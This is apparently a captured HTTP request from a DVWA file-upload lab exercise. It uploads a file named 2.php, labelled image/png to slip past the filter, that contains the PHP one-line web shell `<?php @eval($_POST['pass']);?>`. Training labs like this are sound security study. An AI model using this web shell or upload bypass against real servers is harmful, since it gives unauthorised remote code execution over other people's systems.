 Pretty Raw Hex \n
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=rg26bn85081qp0k35pjkrjahqu
21 Connection: close
22
23 ------WebKitFormBoundaryMHh6dErOA5zrv3DL
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryMHh6dErOA5zrv3DL
28 Content-Disposition: form-data; name="uploaded"; filename="2.php"
29 Content-Type: image/png
30
31 <?php @eval($_POST['pass']);?>
32 ------WebKitFormBoundaryMHh6dErOA5zrv3DL
33 Content-Disposition: form-data; name="Upload"
34
35 Upload
36 ------WebKitFormBoundaryMHh6dErOA5zrv3DL--
37
Search... 0 matches